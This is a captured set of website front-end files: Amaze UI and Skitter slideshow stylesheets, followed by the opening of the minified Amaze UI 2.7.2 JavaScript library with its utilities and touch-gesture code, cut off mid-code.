.am-direction-nav a{-webkit-box-sizing:content-box;box-sizing:content-box;display:block;width:24px;height:24px;margin:0;position:absolute;bottom:18px;z-index:10;overflow:hidden;opacity:.45;cursor:pointer;text-shadow:1px 1px 0 rgba(255,255,255,.3);font-size:0;text-align:center;border:1px solid rgba(255,255,255,.9);color:rgba(255,255,255,.9);border-radius:50%;-webkit-transition:all 3s ease;transition:all 3s ease}.am-slider-d1 .am-direction-nav a:before{display:inline-block;font:normal normal normal 1.6rem/1 FontAwesome,sans-serif;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0);content:"\f053";font-size:16px;line-height:24px}.am-slider-d1 .am-direction-nav a.am-prev{left:5px}.am-slider-d1 .am-direction-nav a.am-next{right:5px}.am-slider-d1 .am-direction-nav a.am-next:before{content:"\f054"}.am-slider-d1 .am-direction-nav .am-disabled{opacity:0!important;cursor:default}.am-slider-d1:hover .am-prev{opacity:.7}.am-slider-d1:hover .am-prev:hover{opacity:1}.am-slider-d1:hover .am-next{opacity:.7}.am-slider-d1:hover .am-next:hover{opacity:1}.am-slider-d1 .am-control-nav,.am-slider-d1 .am-pauseplay{display:none}.am-slider-d2{margin-bottom:20px;-webkit-box-shadow:0 1px 4px rgba(0,0,0,.2);box-shadow:0 1px 4px rgba(0,0,0,.2)}.am-slider-d2 .am-viewport{max-height:2000px;-webkit-transition:all 1s ease;transition:all 1s ease}.loading .am-slider-d2 .am-viewport{max-height:300px}.am-slider-d2 .am-slider-desc{position:absolute;left:10px;bottom:20px;right:50px;color:#fff}.am-slider-d2 .am-slider-content{background-color:rgba(0,0,0,.7);padding:10px 6px;margin-bottom:10px}.am-slider-d2 .am-slider-content p{margin:0;display:block;word-wrap:normal;text-overflow:ellipsis;white-space:nowrap;overflow:hidden;font-size:1.4rem}.am-slider-d2 .am-slider-title{font-weight:400;margin-bottom:5px;display:block;word-wrap:normal;text-overflow:ellipsis;white-space:nowrap;overflow:hidden}.am-slider-d2 .am-slider-more{color:#eee;font-size:1.3rem;background-color:#0e90d2;padding:2px 10px}.am-slider-d2 .am-control-nav{width:100%;position:absolute;bottom:-15px;text-align:center}.am-slider-d2 .am-control-nav li{margin:0 6px;display:inline-block}.am-slider-d2 .am-control-nav li a{width:8px;height:8px;display:block;background-color:rgba(0,0,0,.5);cursor:pointer;text-indent:-9999px;border-radius:50%;font-size:0;line-height:0;-webkit-box-shadow:inset 0 0 3px rgba(0,0,0,.3);box-shadow:inset 0 0 3px rgba(0,0,0,.3)}.am-slider-d2 .am-control-nav li a:hover{background:rgba(0,0,0,.5)}.am-slider-d2 .am-control-nav li a.am-active{background:#0e90d2;cursor:default}.am-slider-d2 .am-direction-nav,.am-slider-d2 .am-pauseplay{display:none}.am-slider-d3{margin-bottom:10px;-webkit-box-shadow:0 1px 4px rgba(0,0,0,.2);box-shadow:0 1px 4px rgba(0,0,0,.2)}.am-slider-d3 .am-viewport{max-height:2000px;-webkit-transition:all 1s ease;transition:all 1s ease}.loading .am-slider-d3 .am-viewport{max-height:300px}.am-slider-d3 .am-slider-desc{position:absolute;bottom:0;color:#fff;width:100%;background-color:rgba(0,0,0,.7);padding:8px 5px}.am-slider-d3 .am-slider-desc p{margin:0;font-size:1.3rem;display:block;word-wrap:normal;text-overflow:ellipsis;white-space:nowrap;overflow:hidden}.am-slider-d3 .am-slider-title{font-weight:400;margin-bottom:5px;display:block;word-wrap:normal;text-overflow:ellipsis;white-space:nowrap;overflow:hidden}.am-slider-d3 .am-control-thumbs{position:static;overflow:hidden}.am-slider-d3 .am-control-thumbs li{padding:12px 4px 4px;position:relative}.am-slider-d3 .am-control-thumbs img{width:100%;display:block;opacity:.85;cursor:pointer}.am-slider-d3 .am-control-thumbs img:hover{opacity:1}.am-slider-d3 .am-control-thumbs .am-active{opacity:1;cursor:default}.am-slider-d3 .am-control-thumbs .am-active+i{position:absolute;top:0;left:50%;content:"";display:inline-block;width:0;height:0;vertical-align:middle;border-top:8px solid rgba(0,0,0,.7);border-right:8px solid transparent;border-left:8px solid transparent;border-bottom:0 dotted;-webkit-transform:rotate(360deg);-ms-transform:rotate(360deg);transform:rotate(360deg);margin-left:-4px;-webkit-transition:all .2s;transition:all .2s}.am-slider-d3 .am-direction-nav,.am-slider-d3 .am-pauseplay{display:none}.am-slider-d3 .am-control-thumbs{display:table}.am-slider-d3 .am-control-thumbs li{display:table-cell;width:1%}[data-am-widget=tabs]{margin:10px}[data-am-widget=tabs] .am-tabs-nav{width:100%;padding:0;margin:0;list-style:none;text-align:center;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}[data-am-widget=tabs] .am-tabs-nav li{-webkit-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1}[data-am-widget=tabs] .am-tabs-nav a{display:block;word-wrap:normal;text-overflow:ellipsis;white-space:nowrap;overflow:hidden}.am-tabs-default .am-tabs-nav{line-height:40px;background-color:#eee}.am-tabs-default .am-tabs-nav a{color:#222;line-height:42px}.am-tabs-default .am-tabs-nav>.am-active a{background-color:#0e90d2;color:#fff}.am-tabs-d2 .am-tabs-nav{background-color:#eee}.am-tabs-d2 .am-tabs-nav li{height:42px}.am-tabs-d2 .am-tabs-nav a{color:#222;line-height:42px}.am-tabs-d2 .am-tabs-nav>.am-active{position:relative;background-color:#fcfcfc;border-bottom:2px solid #0e90d2}.am-tabs-d2 .am-tabs-nav>.am-active a{line-height:40px;color:#0e90d2}.am-tabs-d2 .am-tabs-nav>.am-active:after{position:absolute;width:0;height:0;bottom:0;left:50%;margin-left:-5px;border:6px rgba(0,0,0,0) solid;content:"";z-index:1;border-bottom-color:#0e90d2}.am-titlebar{margin-top:20px;height:45px;font-size:100%}.am-titlebar h2{margin-top:0;margin-bottom:0;font-size:1.6rem}.am-titlebar .am-titlebar-title img{height:24px;width:auto}.am-titlebar-default{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;margin-left:10px;margin-right:10px;background-color:transparent;border-bottom:1px solid #dedede;line-height:44px}.am-titlebar-default a{color:#0e90d2}.am-titlebar-default .am-titlebar-title{position:relative;padding-left:12px;color:#0e90d2;font-size:1.8rem;text-align:left;font-weight:700}.am-titlebar-default .am-titlebar-title:before{content:"";position:absolute;left:2px;top:8px;bottom:8px;border-left:3px solid #0e90d2}.am-titlebar-default .am-titlebar-nav{-webkit-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1;text-align:right}.am-titlebar-default .am-titlebar-nav a{margin-right:10px}.am-titlebar-default .am-titlebar-nav a:last-child{margin-right:5px}.am-titlebar-multi{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;background-color:#f5f5f5;border-top:2px solid #3bb4f2;border-bottom:1px solid #e8e8e8}.am-titlebar-multi a{color:#0e90d2}.am-titlebar-multi .am-titlebar-title{padding-left:10px;color:#0e90d2;font-size:1.8rem;text-align:left;font-weight:700;line-height:42px}.am-titlebar-multi .am-titlebar-nav{-webkit-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1;text-align:right;line-height:42px}.am-titlebar-multi .am-titlebar-nav a{margin-right:10px}.am-titlebar-cols{position:relative;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;padding-left:10px;background-color:#f5f5f5;color:#555;font-size:18px;border-top:2px solid #e1e1e1;line-height:41px}.am-titlebar-cols a{color:#555}.am-titlebar-cols .am-titlebar-title{color:#0e90d2;margin-right:15px;border-bottom:2px solid #0e90d2;font-weight:700}.am-titlebar-cols .am-titlebar-title a{color:#0e90d2}.am-titlebar-cols .am-titlebar-nav{-webkit-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1}.am-titlebar-cols .am-titlebar-nav a{display:inline-block;margin-right:15px;line-height:41px;border-bottom:2px solid transparent}.am-titlebar-cols .am-titlebar-nav a:hover{color:#3c3c3c;border-bottom-color:#0e90d2}.am-titlebar-cols .am-titlebar-nav a:last-child{margin-right:10px}.am-wechatpay .am-wechatpay-btn{margin-top:1rem;margin-bottom:1rem}

--- FILE ---
content_type: text/css
request_url: http://en.thjsbj.com/theme/default/css/skitter.css
body_size: 1534
content:
@charset "utf-8";
.skitter{position:relative;height:300px;}
.skitter.with-dots{margin-bottom:60px}
.skitter.with-thumbs{margin-bottom:60px}
.skitter>a img,.skitter>img{max-width:none}
.skitter ul{display:none}
.skitter .container_skitter{overflow:hidden;position:relative}
.skitter .container_skitter .image_main{width:100%}
.skitter .image{overflow:hidden}
.skitter .image>a img,.skitter .image>img{width:100%;display:none}
.skitter .box_clone{position:absolute;top:0;left:0;width:100px;overflow:hidden;display:none;z-index:20}
.skitter .box_clone img{position:absolute;top:0;left:0;z-index:20}
.skitter .prev_button{position:absolute;top:50%;left:35px;-webkit-transform:translateY(-50%);transform:translateY(-50%);z-index:152;width:42px;height:42px;overflow:hidden;text-indent:-9999em;-webkit-transition:all 0.2s;transition:all 0.2s}
.skitter .next_button{position:absolute;top:50%;right:35px;-webkit-transform:translateY(-50%);transform:translateY(-50%);z-index:152;width:42px;height:42px;overflow:hidden;text-indent:-9999em;-webkit-transition:all 0.2s;transition:all 0.2s}
.skitter .prev_button:hover,.skitter .next_button:hover{opacity:0.5}
.skitter .info_slide{position:absolute;top:15px;left:15px;z-index:100;background-color:#000;color:#fff;font:bold 11px arial;padding:5px 0 5px 5px;border-radius:5px;opacity:0.75}
.skitter .info_slide .image_number{background-color:#333;float:left;padding:2px 10px;margin:0 5px 0 0;cursor:pointer;border-radius:2px;-webkit-transition:all 0.2s;transition:all 0.2s}
.skitter .info_slide .image_number:hover{background-color:#000}
.skitter .info_slide .image_number.image_number_select{background-color:#ccc;color:black}
.skitter .container_thumbs{position:relative;overflow:hidden;height:50px}
.skitter .info_slide_thumb{height:50px;border-radius:0;overflow:hidden;top:auto;top:0;left:0;padding:0;opacity:1.0}
.skitter .info_slide_thumb .image_number{overflow:hidden;width:100px;height:50px;position:relative;margin:0;padding:0;border-radius:0;background-size:cover;background-position:center center}
.skitter .info_slide_thumb .image_number.image_number_select{opacity:.4}
.skitter .box_scroll_thumbs{padding:0}
.skitter .box_scroll_thumbs .scroll_thumbs{position:absolute;bottom:60px;left:50px;background-color:#ccc;width:200px;height:10px;overflow:hidden;text-indent:-9999em;z-index:101;cursor:pointer;border:0px solid #333}
.skitter .info_slide_dots{position:absolute;bottom:20px;z-index:151;padding:5px 0 5px 5px;border-radius:50px}
.skitter .info_slide_dots .image_number{border:2px solid #fff;float:left;margin:0 5px 0 0;cursor:pointer;border-radius:50px;width:15px;height:15px;text-indent:-9999em;overflow:hidden;-webkit-transition:all 0.2s;transition:all 0.2s}
.skitter .info_slide_dots .image_number:hover{background-color:#fff}
.skitter .info_slide_dots .image_number.image_number_select{background-color:#fff}
.loading{position:absolute;top:50%;right:50%;z-index:10000;margin:-16px -16px;color:#fff;text-indent:-9999em;overflow:hidden;width:32px;height:32px}
.label_skitter{z-index:150;position:absolute;bottom:0px;left:0px;display:none;z-index:150;position:absolute;bottom:0px;left:0px;display:none;background:#363C45;width:100%;opacity:.7}
.label_skitter p{color:#fff;padding:10px;margin:0;font-size:14px}
.progressbar{background-color:#000;position:absolute;top:5px;left:15px;height:5px;width:200px;z-index:99;border-radius:20px}
.preview_slide{display:none;position:absolute;z-index:152;bottom:30px;left:-40px;width:100px;height:100px;background-color:#fff;border:1px solid #222;box-shadow:rgba(0,0,0,0.7) 2px 2px 5px;overflow:hidden}
.preview_slide ul{height:100px;overflow:hidden;margin:0;list-style:none;display:block;position:absolute;top:0;left:0}
.preview_slide ul li{width:100px;height:100px;overflow:hidden;float:left;margin:0;padding:0;position:relative;display:block}
.preview_slide ul li img{position:absolute;top:0;left:0;height:150px;width:auto}
#overlay_skitter{position:absolute;top:0;left:0;width:100%;z-index:9998;opacity:1;background-color:#000}
.skitter .focus_button{position:absolute;z-index:100;width:42px;height:42px;overflow:hidden;text-indent:-9999em;opacity:0;-webkit-transition:all 0.2s;transition:all 0.2s}
.skitter .play_pause_button{position:absolute;top:50%;left:50%;-webkit-transform:translateX(-50%) translateY(-50%);transform:translateX(-50%) translateY(-50%);z-index:151;width:42px;height:42px;overflow:hidden;text-indent:-9999em;opacity:0;-webkit-transition:all 0.2s;transition:all 0.2s}
.skitter .play_pause_button:hover{opacity:0.5}
.skitter .focus_button:hover{opacity:0.5}
.skitter .focus_button,.skitter .next_button,.skitter .prev_button,.skitter .play_pause_button{display:block;}
.skitter .next_button{background:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M27%2C22L27%2C22L5%2C44l-2.1-2.1L22.8%2C22L2.9%2C2.1L5%2C0L27%2C22L27%2C22z'%20fill%3D'%23ffffff'%2F%3E%3C%2Fsvg%3E") no-repeat center;width:42px;height:42px}
.skitter .prev_button{background:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M0%2C22L22%2C0l2.1%2C2.1L4.2%2C22l19.9%2C19.9L22%2C44L0%2C22L0%2C22L0%2C22z'%20fill%3D'%23ffffff'%2F%3E%3C%2Fsvg%3E") no-repeat center;width:42px;height:42px}

@media (max-width: 1024px){.skitter .info_slide_dots,.skitter .info_slide{display:none}}.skitter-spinner{padding:10px 12px;border-radius:100%;pointer-events:none;position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%, -50%);transform:translate(-50%, -50%)}
.skitter-spinner .icon-sending{display:inline-block;-webkit-animation:rotateMe 500ms linear infinite;animation:rotateMe 500ms linear infinite;border-radius:100%;border:2px solid white;border-bottom-color:transparent;width:20px;height:20px;vertical-align:top}
@-webkit-keyframes rotateMe{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}
100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes rotateMe{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}
100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}


--- FILE ---
content_type: application/javascript
request_url: http://en.thjsbj.com/public/js/amazeui.min.js
body_size: 59757
content:
/*! Amaze UI v2.7.2 | by Amaze UI Team | (c) 2016 AllMobilize, Inc. | Licensed under MIT | 2016-08-17T16:17:24+0800 */ 
!function(t,e){"object"==typeof exports&&"object"==typeof module?module.exports=e(require("jquery")):"function"==typeof define&&define.amd?define(["jquery"],e):"object"==typeof exports?exports.AMUI=e(require("jquery")):t.AMUI=e(t.jQuery)}(this,function(t){return function(t){function e(n){if(i[n])return i[n].exports;var s=i[n]={exports:{},id:n,loaded:!1};return t[n].call(s.exports,s,s.exports,e),s.loaded=!0,s.exports}var i={};return e.m=t,e.c=i,e.p="",e(0)}([function(t,e,i){"use strict";var n=i(1),s=i(2);i(3),i(4),i(5),i(6),i(7),i(8),i(9),i(10),i(11),i(14),i(15),i(16),i(17),i(18),i(19),i(20),i(21),i(22),i(24),i(25),i(23),i(27),i(28),i(29),i(30),i(31),i(32),i(33),i(26),i(34),i(35),i(36),i(37),i(38),i(39),i(40),i(41),i(42),i(43),i(44),i(45),i(46),i(47),i(48),i(49),i(50),i(51),i(52),i(53),i(54),t.exports=n.AMUI=s},function(e,i){e.exports=t},function(t,e,i){"use strict";var n=i(1);if("undefined"==typeof n)throw new Error("Amaze UI 2.x requires jQuery :-(\n\u7231\u4e0a\u4e00\u5339\u91ce\u9a6c\uff0c\u53ef\u4f60\u7684\u5bb6\u91cc\u6ca1\u6709\u8349\u539f\u2026");var s=n.AMUI||{},o=n(window),a=window.document,r=n("html");s.VERSION="2.7.2",s.support={},s.support.transition=function(){var t=function(){var t=a.body||a.documentElement,e={WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd otransitionend",transition:"transitionend"};for(var i in e)if(void 0!==t.style[i])return e[i]}();return t&&{end:t}}(),s.support.animation=function(){var t=function(){var t=a.body||a.documentElement,e={WebkitAnimation:"webkitAnimationEnd",MozAnimation:"animationend",OAnimation:"oAnimationEnd oanimationend",animation:"animationend"};for(var i in e)if(void 0!==t.style[i])return e[i]}();return t&&{end:t}}(),s.support.touch="ontouchstart"in window&&navigator.userAgent.toLowerCase().match(/mobile|tablet/)||window.DocumentTouch&&document instanceof window.DocumentTouch||window.navigator.msPointerEnabled&&window.navigator.msMaxTouchPoints>0||window.navigator.pointerEnabled&&window.navigator.maxTouchPoints>0||!1,s.support.mutationobserver=window.MutationObserver||window.WebKitMutationObserver||null,s.support.formValidation="function"==typeof document.createElement("form").checkValidity,s.utils={},s.utils.debounce=function(t,e,i){var n;return function(){var s=this,o=arguments,a=function(){n=null,i||t.apply(s,o)},r=i&&!n;clearTimeout(n),n=setTimeout(a,e),r&&t.apply(s,o)}},s.utils.isInView=function(t,e){var i=n(t),s=!(!i.width()&&!i.height())&&"none"!==i.css("display");if(!s)return!1;var a=o.scrollLeft(),r=o.scrollTop(),l=i.offset(),c=l.left,u=l.top;return e=n.extend({topOffset:0,leftOffset:0},e),u+i.height()>=r&&u-e.topOffset<=r+o.height()&&c+i.width()>=a&&c-e.leftOffset<=a+o.width()},s.utils.parseOptions=s.utils.options=function(t){if(n.isPlainObject(t))return t;var e=t?t.indexOf("{"):-1,i={};if(e!=-1)try{i=new Function("","var json = "+t.substr(e)+"; return JSON.parse(JSON.stringify(json));")()}catch(s){}return i},s.utils.generateGUID=function(t){var e=t+"-"||"am-";do e+=Math.random().toString(36).substring(2,7);while(document.getElementById(e));return e},s.utils.getAbsoluteUrl=function(){var t;return function(e){return t||(t=document.createElement("a")),t.href=e,t.href}}(),s.plugin=function(t,e,i){var o=n.fn[t];i=i||{},n.fn[t]=function(o){var a,r=Array.prototype.slice.call(arguments,0),l=r.slice(1),c=this.each(function(){var c=n(this),u="amui."+t,h=i.dataOptions||"data-am-"+t,d=c.data(u),p=n.extend({},s.utils.parseOptions(c.attr(h)),"object"==typeof o&&o);(d||"destroy"!==o)&&(d||c.data(u,d=new e(this,p)),i.methodCall?i.methodCall.call(c,r,d):(i.before&&i.before.call(c,r,d),"string"==typeof o&&(a="function"==typeof d[o]?d[o].apply(d,l):d[o]),i.after&&i.after.call(c,r,d)))});return void 0===a?c:a},n.fn[t].Constructor=e,n.fn[t].noConflict=function(){return n.fn[t]=o,this},s[t]=e},n.fn.emulateTransitionEnd=function(t){var e=!1,i=this;n(this).one(s.support.transition.end,function(){e=!0});var o=function(){e||n(i).trigger(s.support.transition.end),i.transitionEndTimmer=void 0};return this.transitionEndTimmer=setTimeout(o,t),this},n.fn.redraw=function(){return this.each(function(){this.offsetHeight})},n.fn.transitionEnd=function(t){function e(s){t.call(this,s),i&&n.off(i,e)}var i=s.support.transition.end,n=this;return t&&i&&n.on(i,e),this},n.fn.removeClassRegEx=function(){return this.each(function(t){var e=n(this).attr("class");if(!e||!t)return!1;var i=[];e=e.split(" ");for(var s=0,o=e.length;s<o;s++)e[s].match(t)||i.push(e[s]);n(this).attr("class",i.join(" "))})},n.fn.alterClass=function(t,e){var i=this;if(t.indexOf("*")===-1)return i.removeClass(t),e?i.addClass(e):i;var s=new RegExp("\\s"+t.replace(/\*/g,"[A-Za-z0-9-_]+").split(" ").join("\\s|\\s")+"\\s","g");return i.each(function(t,e){for(var i=" "+e.className+" ";s.test(i);)i=i.replace(s," ");e.className=n.trim(i)}),e?i.addClass(e):i},s.utils.rAF=function(){return window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame||window.oRequestAnimationFrame||function(t){return window.setTimeout(t,1e3/60)}}(),s.utils.cancelAF=function(){return window.cancelAnimationFrame||window.webkitCancelAnimationFrame||window.mozCancelAnimationFrame||window.oCancelAnimationFrame||function(t){window.clearTimeout(t)}}(),s.utils.measureScrollbar=function(){if(document.body.clientWidth>=window.innerWidth)return 0;var t=n('<div style="width: 100px;height: 100px;overflow: scroll;position: absolute;top: -9999px;"></div>');n(document.body).append(t);var e=t[0].offsetWidth-t[0].clientWidth;return t.remove(),e},s.utils.imageLoader=function(t,e){function i(){e(t[0])}function n(){if(this.one("load",i),/MSIE (\d+\.\d+);/.test(navigator.userAgent)){var t=this.attr("src"),e=t.match(/\?/)?"&":"?";e+="random="+(new Date).getTime(),this.attr("src",t+e)}}return t.attr("src")?void(t[0].complete||4===t[0].readyState?i():n.call(t)):void i()},s.template=function(t,e){var i=s.template;return i.cache[t]||(i.cache[t]=function(){var e=t,n=/^[\w\-]+$/.test(t)?i.get(t):(e="template(string)",t),s=1,o=("try { "+(i.variable?"var "+i.variable+" = this.stash;":"with (this.stash) { ")+"this.ret += '"+n.replace(/<%/g,"\x11").replace(/%>/g,"\x13").replace(/'(?![^\x11\x13]+?\x13)/g,"\\x27").replace(/^\s*|\s*$/g,"").replace(/\n/g,function(){return"';\nthis.line = "+ ++s+"; this.ret += '\\n"}).replace(/\x11-(.+?)\x13/g,"' + ($1) + '").replace(/\x11=(.+?)\x13/g,"' + this.escapeHTML($1) + '").replace(/\x11(.+?)\x13/g,"'; $1; this.ret += '")+"'; "+(i.variable?"":"}")+"return this.ret;} catch (e) { throw 'TemplateError: ' + e + ' (on "+e+"' + ' line ' + this.line + ')'; } //@ sourceURL="+e+"\n").replace(/this\.ret \+= '';/g,""),a=new Function(o),r={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&#x22;","'":"&#x27;"},l=function(t){return(""+t).replace(/[&<>\'\"]/g,function(t){return r[t]})};return function(t){return a.call(i.context={escapeHTML:l,line:1,ret:"",stash:t})}}()),e?i.cache[t](e):i.cache[t]},s.template.cache={},s.template.get=function(t){if(t){var e=document.getElementById(t);return e&&e.innerHTML||""}},s.DOMWatchers=[],s.DOMReady=!1,s.ready=function(t){s.DOMWatchers.push(t),s.DOMReady&&t(document)},s.DOMObserve=function(t,e,i){var o=s.support.mutationobserver;o&&(e=n.isPlainObject(e)?e:{childList:!0,subtree:!0},i="function"==typeof i&&i||function(){},n(t).each(function(){var t=this,a=n(t);if(!a.data("am.observer"))try{var r=new o(s.utils.debounce(function(e,n){i.call(t,e,n),a.trigger("changed.dom.amui")},50));r.observe(t,e),a.data("am.observer",r)}catch(l){}}))},n.fn.DOMObserve=function(t,e){return this.each(function(){s.DOMObserve(this,t,e)})},s.support.touch&&r.addClass("am-touch"),n(document).on("changed.dom.amui",function(t){var e=t.target;n.each(s.DOMWatchers,function(t,i){i(e)})}),n(function(){var t=n(document.body);s.DOMReady=!0,n.each(s.DOMWatchers,function(t,e){e(document)}),s.DOMObserve("[data-am-observe]"),r.removeClass("no-js").addClass("js"),s.support.animation&&r.addClass("cssanimations"),window.navigator.standalone&&r.addClass("am-standalone"),n(".am-topbar-fixed-top").length&&t.addClass("am-with-topbar-fixed-top"),n(".am-topbar-fixed-bottom").length&&t.addClass("am-with-topbar-fixed-bottom");var e=n(".am-layout");e.find('[class*="md-block-grid"]').alterClass("md-block-grid-*"),e.find('[class*="lg-block-grid"]').alterClass("lg-block-grid"),n("[data-am-widget]").each(function(){var t=n(this);0===t.parents(".am-layout").length&&t.addClass("am-no-layout")})}),t.exports=s},function(t,e,i){"use strict";function n(t,e,i){return setTimeout(l(t,i),e)}function s(t,e,i){return!!Array.isArray(t)&&(o(t,i[e],i),!0)}function o(t,e,i){var n;if(t)if(t.forEach)t.forEach(e,i);else if(void 0!==t.length)for(n=0;n<t.length;)e.call(i,t[n],n,t),n++;else for(n in t)t.hasOwnProperty(n)&&e.call(i,t[n],n,t)}function a(t,e,i){var n="DEPRECATED METHOD: "+e+"\n"+i+" AT \n";return function(){var e=new Error("get-stack-trace"),i=e&&e.stack?e.stack.replace(/^[^\(]+?[\n$]/gm,"").replace(/^\s+at\s+/gm,"").replace(/^Object.<anonymous>\s*\(/gm,"{anonymous}()@"):"Unknown Stack Trace",s=window.console&&(window.console.warn||window.console.log);return s&&s.call(window.console,n,i),t.apply(this,arguments)}}function r(t,e,i){var n,s=e.prototype;n=t.prototype=Object.create(s),n.constructor=t,n._super=s,i&&ut(n,i)}function l(t,e){return function(){return t.apply(e,arguments)}}function c(t,e){return typeof t==ft?t.apply(e?e[0]||void 0:void 0,e):t}function u(t,e){return void 0===t?e:t}function h(t,e,i){o(f(e),function(e){t.addEventListener(e,i,!1)})}function d(t,e,i){o(f(e),function(e){t.removeEventListener(e,i,!1)})}function p(t,e){for(;t;){if(t==e)return!0;t=t.parentNode}return!1}function m(t,e){return t.indexOf(e)>-1}function f(t){return t.trim().split(/\s+/g)}function v(t,e,i){if(t.indexOf&&!i)return t.indexOf(e);for(var n=0;n<t.length;){if(i&&t[n][i]==e||!i&&t[n]===e)return n;n++}return-1}function g(t){return Array.prototype.slice.call(t,0)}function y(t,e,i){for(var n=[],s=[],o=0;o<t.length;){var a=e?t[o][e]:t[o];v(s,a)<0&&n.push(t[o]),s[o]=a,o++}return i&&(n=e?n.sort(function(t,i){return t[e]>i[e]}):n.sort()),n}function w(t,e){for(var i,n,s=e[0].toUpperCase()+e.slice(1),o=0;o<pt.length;){if(i=pt[o],n=i?i+s:e,n in t)return n;o++}}function b(){return Tt++}function T(t){var e=t.ownerDocument||t;return e.defaultView||e.parentWindow||window}function x(t,e){var i=this;this.manager=t,this.callback=e,this.element=t.element,this.target=t.options.inputTarget,this.domHandler=function(e){c(t.options.enable,[t])&&i.handler(e)},this.init()}function C(t){var e,i=t.options.inputClass;return new(e=i?i:Et?_:St?q:Ct?H:L)(t,E)}function E(t,e,i){var n=i.pointers.length,s=i.changedPointers.length,o=e&Mt&&n-s===0,a=e&(Nt|It)&&n-s===0;i.isFirst=!!o,i.isFinal=!!a,o&&(t.session={}),i.eventType=e,S(t,i),t.emit("hammer.input",i),t.recognize(i),t.session.prevInput=i}function S(t,e){var i=t.session,n=e.pointers,s=n.length;i.firstInput||(i.firstInput=F(e)),s>1&&!i.firstMultiple?i.firstMultiple=F(e):1===s&&(i.firstMultiple=!1);var o=i.firstInput,a=i.firstMultiple,r=a?a.center:o.center,l=e.center=A(n);e.timeStamp=yt(),e.deltaTime=e.timeStamp-o.timeStamp,e.angle=N(r,l),e.distance=P(r,l),k(i,e),e.offsetDirection=M(e.deltaX,e.deltaY);var c=$(e.deltaTime,e.deltaX,e.deltaY);e.overallVelocityX=c.x,e.overallVelocityY=c.y,e.overallVelocity=gt(c.x)>gt(c.y)?c.x:c.y,e.scale=a?O(a.pointers,n):1,e.rotation=a?I(a.pointers,n):0,e.maxPointers=i.prevInput?e.pointers.length>i.prevInput.maxPointers?e.pointers.length:i.prevInput.maxPointers:e.pointers.length,D(i,e);var u=t.element;p(e.srcEvent.target,u)&&(u=e.srcEvent.target),e.target=u}function k(t,e){var i=e.center,n=t.offsetDelta||{},s=t.prevDelta||{},o=t.prevInput||{};e.eventType!==Mt&&o.eventType!==Nt||(s=t.prevDelta={x:o.deltaX||0,y:o.deltaY||0},n=t.offsetDelta={x:i.x,y:i.y}),e.deltaX=s.x+(i.x-n.x),e.deltaY=s.y+(i.y-n.y)}function D(t,e){var i,n,s,o,a=t.lastInterval||e,r=e.timeStamp-a.timeStamp;if(e.eventType!=It&&(r>$t||void 0===a.velocity)){var l=e.deltaX-a.deltaX,c=e.deltaY-a.deltaY,u=$(r,l,c);n=u.x,s=u.y,i=gt(u.x)>gt(u.y)?u.x:u.y,o=M(l,c),t.lastInterval=e}else i=a.velocity,n=a.velocityX,s=a.velocityY,o=a.direction;e.velocity=i,e.velocityX=n,e.velocityY=s,e.direction=o}function F(t){for(var e=[],i=0;i<t.pointers.length;)e[i]={clientX:vt(t.pointers[i].clientX),clientY:vt(t.pointers[i].clientY)},i++;return{timeStamp:yt(),pointers:e,center:A(e),deltaX:t.deltaX,deltaY:t.deltaY}}function A(t){var e=t.length;if(1===e)return{x:vt(t[0].clientX),y:vt(t[0].clientY)};for(var i=0,n=0,s=0;s<e;)i+=t[s].clientX,n+=t[s].clientY,s++;return{x:vt(i/e),y:vt(n/e)}}function $(t,e,i){return{x:e/t||0,y:i/t||0}}function M(t,e){return t===e?Ot:gt(t)>=gt(e)?t<0?Lt:_t:e<0?zt:Rt}function P(t,e,i){i||(i=Bt);var n=e[i[0]]-t[i[0]],s=e[i[1]]-t[i[1]];return Math.sqrt(n*n+s*s)}function N(t,e,i){i||(i=Bt);var n=e[i[0]]-t[i[0]],s=e[i[1]]-t[i[1]];return 180*Math.atan2(s,n)/Math.PI}function I(t,e){return N(e[1],e[0],Ut)+N(t[1],t[0],Ut)}function O(t,e){return P(e[0],e[1],Ut)/P(t[0],t[1],Ut)}function L(){this.evEl=Xt,this.evWin=Yt,this.pressed=!1,x.apply(this,arguments)}function _(){this.evEl=Gt,this.evWin=Kt,x.apply(this,arguments),this.store=this.manager.session.pointerEvents=[]}function z(){this.evTarget=Qt,this.evWin=te,this.started=!1,x.apply(this,arguments)}function R(t,e){var i=g(t.touches),n=g(t.changedTouches);return e&(Nt|It)&&(i=y(i.concat(n),"identifier",!0)),[i,n]}function q(){this.evTarget=ie,this.targetIds={},x.apply(this,arguments)}function W(t,e){var i=g(t.touches),n=this.targetIds;if(e&(Mt|Pt)&&1===i.length)return n[i[0].identifier]=!0,[i,i];var s,o,a=g(t.changedTouches),r=[],l=this.target;if(o=i.filter(function(t){return p(t.target,l)}),e===Mt)for(s=0;s<o.length;)n[o[s].identifier]=!0,s++;for(s=0;s<a.length;)n[a[s].identifier]&&r.push(a[s]),e&(Nt|It)&&delete n[a[s].identifier],s++;return r.length?[y(o.concat(r),"identifier",!0),r]:void 0}function H(){x.apply(this,arguments);var t=l(this.handler,this);this.touch=new 